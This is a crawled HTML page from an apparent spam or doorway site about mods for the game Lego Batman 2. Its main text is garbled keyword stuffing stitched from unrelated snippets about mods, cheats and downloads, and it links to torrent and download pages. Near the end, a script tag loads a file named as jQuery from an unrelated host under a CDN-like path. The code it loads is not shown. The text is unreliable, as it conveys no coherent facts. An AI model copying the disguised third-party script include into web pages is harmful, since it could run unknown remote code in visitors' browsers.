

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-mody-dlya-lego-batman-2.html
body_size: 2419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды для lego batman 2 - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды для lego batman 2</h2>
                            </header>
                            <p>Новый трейлер Rage 2 - 90 секунд смачных и эффектных  Моды для LEGO Batman 3: Beyond Gotham. скачать моды для лего бэтмен 2-obbatilcba1973’s blog.  Русификатор для LEGO Batman 2: DC Super Heroes - Скачать. Файлы для LEGO Batman 2:  LEGO Batman 2: DC Super Heroes  Моды. Размер: 2.01 Мб Добавлен:. Сегодня вашему вниманию мы предлагаем подборку кодов для LEGO Batman 2: DC Super Heroes, которая. 
13.5.2017 · После чего вводите один из указанных чит кодов для активации нужной чит . Lego Batman 26.1.2016 · Все Персонажи: Кьюбс и Легенды Завтрашнего Дня встретились в LEGO Marvel. Список файлов для LEGO Batman 2: DC Super Heroes - патчи, моды, дополнения, карты, демо, утилиты. Подменю 2; Подменю 3 . Рассказы о персонажах DC в LEGO Batman 3: . МОДЫ для LEGO Marvel Super Heroes Обзор Патчи и моды.  Название LEGO Batman 2 DC Super  бестселлера LEGO Batman: The Videogame для детей. 
Скачать: Моды для LEGO Batman 3: Beyond Gotham. Новые игры. Лучшие игры. Экшен / Action  1 2; Топ онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-verona-minus.html">Верона минус</a></li>
                                <li><a href="qqt-indukcionnyy-hronograf-shema.html">Индукционный хронограф схема</a></li>
                                <li><a href="qqt-zayavlenie-na-ustanovku-teplovogo-schetchika.html">Заявление на установку теплового счетчика</a></li>
                                <li><a href="qqt-ks-sours-sistemnye-trebovaniya.html">Кс соурс системные требования</a></li>
                                <li><a href="qqt-skachat-doklad-na-temu-belka-letyaga.html">Скачать доклад на тему белка летяга</a></li>
                                <li><a href="qqt-portal-2-pesni-tekst.html">Portal 2 песни текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-windows-7-professional-sp1-original.html">Windows 7 professional sp1 original</a></li>
                                            <li><a href="qqt-skachat-volshebnye-zvuki-iz-skazok.html">Скачать волшебные звуки из сказок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-palka-selfi-dlya-lenovo.html">Палка селфи для леново</a></li>
                                            <li><a href="qqt-skachat-albom-muzyka-lyubvi-cherez-torrent.html">Скачать альбом музыка любви через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-lyubovnye-istorii-shkola-minus-slushat.html">Любовные истории школа минус слушать</a></li>
                                            <li><a href="qqt-stalker-sgm-clear-sky-skachat-torrent.html">Stalker sgm clear sky скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-dzheyn-eyr-skachat-film-1983.html">Джейн эйр скачать фильм 1983</a></li>
                                            <li><a href="qqt-skachat-serial-yusuf.html">Скачать сериал юсуф</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
